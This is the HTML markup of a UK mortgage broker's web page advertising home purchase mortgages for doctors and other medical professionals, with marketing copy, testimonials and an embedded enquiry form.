	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://doctorsmortgagesonline.co.uk/mortgage-protection/" class="elementor-sub-item">Mortgage Protection</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a href="https://doctorsmortgagesonline.co.uk/financial-consultants/" class="elementor-item">Our Financial Advisors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://doctorsmortgagesonline.co.uk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://doctorsmortgagesonline.co.uk/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2ca2f9f" class="elementor-nav-menu"><li class="um-mortgagemenu menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-17"><a class="elementor-item" tabindex="-1">Doctors Mortgages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1220 current_page_item menu-item-1251"><a href="https://doctorsmortgagesonline.co.uk/purchases/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Purchases</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://doctorsmortgagesonline.co.uk/first-time-buyers/" class="elementor-sub-item" tabindex="-1">First Time Buyers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://doctorsmortgagesonline.co.uk/remortgages/" class="elementor-sub-item" tabindex="-1">Remortgages</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://doctorsmortgagesonline.co.uk/buy-to-let/" class="elementor-sub-item" tabindex="-1">Buy to Let</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://doctorsmortgagesonline.co.uk/let-to-buy/" class="elementor-sub-item" tabindex="-1">Let to Buy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://doctorsmortgagesonline.co.uk/relocations/" class="elementor-sub-item" tabindex="-1">Relocations</a></li>
</ul>
</li>
<li class="um-whowehelp menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a class="elementor-item" tabindex="-1">Who We Can Help</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2278"><a href="https://doctorsmortgagesonline.co.uk/new-medical-students/" class="elementor-sub-item" tabindex="-1">Medical Students</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-uk-junior-doctors/" class="elementor-sub-item" tabindex="-1">Junior Doctors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-gps/" class="elementor-sub-item" tabindex="-1">GPs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-locum-doctors/" class="elementor-sub-item" tabindex="-1">Locums</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3642"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-nurses/" class="elementor-sub-item" tabindex="-1">Nurse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://doctorsmortgagesonline.co.uk/mortgages-for-medical-consultants/" class="elementor-sub-item" tabindex="-1">Consultants</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2511"><a href="https://doctorsmortgagesonline.co.uk/property-investors/" class="elementor-sub-item" tabindex="-1">Property Investors</a></li>
</ul>
</li>
<li class="um-whowehelp menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2875"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Insurance</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2876"><a href="https://doctorsmortgagesonline.co.uk/life-insurance-for-doctors-critical-illness-cover-for-doctors/" class="elementor-sub-item" tabindex="-1">Life Insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2877"><a href="https://doctorsmortgagesonline.co.uk/term-assurance-for-doctors/" class="elementor-sub-item" tabindex="-1">Term Assurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2878"><a href="https://doctorsmortgagesonline.co.uk/buildings-contents-cover-for-medical-professionals/" class="elementor-sub-item" tabindex="-1">Buildings &#038; Contents Cover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://doctorsmortgagesonline.co.uk/mortgage-protection/" class="elementor-sub-item" tabindex="-1">Mortgage Protection</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a href="https://doctorsmortgagesonline.co.uk/financial-consultants/" class="elementor-item" tabindex="-1">Our Financial Advisors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://doctorsmortgagesonline.co.uk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://doctorsmortgagesonline.co.uk/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-09c3975 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="09c3975" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://doctorsmortgagesonline.co.uk" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-09c3975">Search</label>

					
					<input id="elementor-search-form-09c3975" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a0d9f9" data-id="2a0d9f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-812d6f3 elementor-widget__width-auto um-btn elementor-widget elementor-widget-button" data-id="812d6f3" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:01656%20332%20600">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</span>
									<span class="elementor-button-text">01656 332 600</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-8e272af elementor-widget__width-auto um-btn elementor-widget elementor-widget-button" data-id="8e272af" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z"></path></svg>			</span>
									<span class="elementor-button-text">Free consultation</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df2e90f elementor-section-content-middle elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df2e90f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-85ac9cf" data-id="85ac9cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7013f8 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e7013f8" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://doctorsmortgagesonline.co.uk">
			<img width="198" height="66" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-1.png" class="attachment-full size-full wp-image-10" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-1.png 198w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/Group-1-20x7.png 20w" sizes="(max-width: 198px) 100vw, 198px" />				</a>
											</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a16227e" data-id="a16227e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae4bc29 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="ae4bc29" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:01656%20332%20600" class="elementor-icon" tabindex="-1" aria-label="Call">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:01656%20332%20600" >
							Call						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-503416a" data-id="503416a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-072bc88 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="072bc88" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#" class="elementor-icon" tabindex="-1" aria-label="Book">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#" >
							Book						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e73af23" data-id="e73af23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80d0771 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="80d0771" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyODgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" class="elementor-icon" tabindex="-1" aria-label="Menu">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyODgiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D" >
							Menu						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="wp-page" data-elementor-id="1220" class="elementor elementor-1220" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cc15564 elementor-section-full_width um-hero elementor-section-height-default elementor-section-height-default" data-id="cc15564" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ae4ca37" data-id="ae4ca37" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7527082 elementor-blockquote--skin-border elementor-widget elementor-widget-blockquote" data-id="7527082" data-element_type="widget" data-widget_type="blockquote.default">
							<blockquote class="elementor-blockquote">
			<p class="elementor-blockquote__content">
				Mortgages from the medical professional experts			</p>
					</blockquote>
						</div>
				<div class="elementor-element elementor-element-11e1e39 elementor-widget elementor-widget-text-editor" data-id="11e1e39" data-element_type="widget" data-widget_type="text-editor.default">
									<p data-pm-slice="1 1 []">Our advisors understand the complex nature of healthcare incomes <strong>and how they</strong> can cause difficulties in getting the mortgage you want. We have trusted relationships with specialist healthcare lenders and access to exclusive deals. Our service is usually fee free so what do you have to lose?</p>								</div>
				<div class="elementor-element elementor-element-9707fb5 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="9707fb5" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjE1NDYiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Free consultation</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-bcf5687 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="bcf5687" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Call us: 01656 332 600</span>
					</span>
					</a>
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a097e91" data-id="a097e91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42a2f0b elementor-blockquote--skin-quotation um-text-size elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-blockquote" data-id="42a2f0b" data-element_type="widget" data-widget_type="blockquote.default">
							<blockquote class="elementor-blockquote">
			<p class="elementor-blockquote__content">
				I just started work as a locum. Doctors Mortgages were able to get me a mortgage using just three months payslips.			</p>
					</blockquote>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c61b811 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c61b811" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-440959c" data-id="440959c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cec330 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="6cec330" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="66" height="52" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon1.png" class="attachment-full size-full wp-image-78" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon1.png 66w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon1-20x16.png 20w" sizes="(max-width: 66px) 100vw, 66px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">50,000+ mortgages placed</h3></div></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d55ea4b" data-id="d55ea4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce9b64e elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ce9b64e" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="71" height="47" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon2.png" class="attachment-full size-full wp-image-79" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon2.png 71w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon2-20x13.png 20w" sizes="(max-width: 71px) 100vw, 71px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">20,000+ satisfied clients</h3></div></div>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-be26294" data-id="be26294" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21180ea elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="21180ea" data-element_type="widget" data-widget_type="image-box.default">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="55" height="68" src="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon3.png" class="attachment-full size-full wp-image-80" alt="" srcset="https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon3.png 55w, https://doctorsmortgagesonline.co.uk/wp-content/uploads/2023/04/icon3-16x20.png 16w" sizes="(max-width: 55px) 100vw, 55px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Highly rated</h3></div></div>				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-30c1034 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30c1034" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8f6ae6f" data-id="8f6ae6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe75fb6 elementor-widget elementor-widget-heading" data-id="fe75fb6" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">Home Purchase Mortgages for Doctors
</h1>				</div>
				<div class="elementor-element elementor-element-650f8f5 elementor-widget elementor-widget-text-editor" data-id="650f8f5" data-element_type="widget" data-widget_type="text-editor.default">
									You may have found the house of your dreams, but before you can put in an offer, you need to know how much you can afford to borrow. Once you know how much a lender will lend you are equipped with facts and figures that will enable you to negotiate on property prices and make you a serious buyer in the eyes of estate agents.

								</div>
				<div class="elementor-element elementor-element-442d179 elementor-widget elementor-widget-text-editor" data-id="442d179" data-element_type="widget" data-widget_type="text-editor.default">
									<p>You may have found the house of your dreams, but before you can put in an offer, you need to know how much you can afford to borrow. Once you know how much a lender will lend you are equipped with facts and figures that will enable you to negotiate on property prices and make you a serious buyer in the eyes of estate agents.</p><p>Getting the correct advice from the very moment you decide to buy house is essential, especially when you work in the medical profession. All too many lenders don’t understand doctor’s pay scales and can make invalid assumptions based on their lack of knowledge, which leaves you at risk of being misinformed.</p><p>Doctors Mortgages Online offer medical mortgage advice to medical professionals every day. With such an important financial decision ahead, you need to work with an experienced independent broker. We can help find the best mortgage deal for you even if you have a small deposit, newly qualified, have just joined a practice or even on a temporary contract. Most of our mortgage success stories stem from medical professionals who come to us having been refused a mortgage by their bank. </p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee134d9" data-id="ee134d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-954945d elementor-blockquote--skin-border elementor-widget elementor-widget-blockquote" data-id="954945d" data-element_type="widget" data-widget_type="blockquote.default">
							<blockquote class="elementor-blockquote">
			<p class="elementor-blockquote__content">
				Looking to buy a new house? Then you’ll need a mortgage to suit your lifestyle.

			</p>
					</blockquote>
						</div>
				<div class="elementor-element elementor-element-841adec elementor-widget elementor-widget-text-editor" data-id="841adec" data-element_type="widget" data-widget_type="text-editor.default">
									With thousands of mortgage deals on the market, finding the right one for you can seem daunting. Medical mortgage advisors exist to help medical professionals access the best deals, most of which aren’t available on the high street.								</div>
				<div class="elementor-element elementor-element-4e65f3d elementor-widget elementor-widget-template" data-id="4e65f3d" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1668" class="elementor elementor-1668" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c47ca27 e-flex e-con-boxed e-con e-parent" data-id="c47ca27" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2715c27 dev-iheight  elementor-widget elementor-widget-html" data-id="2715c27" data-element_type="widget" data-widget_type="html.default">
					<iframe width="600" height="521" src="https://crm.doctorsmortgagesonline.co.uk/forms/wtl/1d595e5238b6b325ff443e1ba1f5a248" frameborder="0" sandbox="allow-top-navigation allow-forms allow-scripts allow-same-origin allow-popups" allowfullscreen style="background-color: transparent; opacity: 1; padding: 10px 0px;">
</iframe>


				</div>
					</div>
				</div>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-781f208 elementor-widget elementor-widget-text-editor" data-id="781f208" data-element_type="widget" data-widget_type="text-editor.default">
									Don’t waste any more time, get in touch with our expert advisors today and let us take the hassle out of getting a mortgage.								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8221941 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="8221941" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71ffd52" data-id="71ffd52" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf0ca72 elementor-widget elementor-widget-spacer" data-id="cf0ca72" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-909da53" data-id="909da53" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e47b2fc elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="e47b2fc" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">A real world mortgage case</h2>				</div>
				<div class="elementor-element elementor-element-d83b767 elementor-widget elementor-widget-text-editor" data-id="d83b767" data-element_type="widget" data-widget_type="text-editor.default">
									I could not recommend the Doctors Mortgages team more highly! They helped me get a great mortgage when other brokers had told me it was impossible. Thank you! 								</div>
				<div class="elementor-element elementor-element-90a0914 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="90a0914" data-element_type="widget" data-widget_type="heading.default">
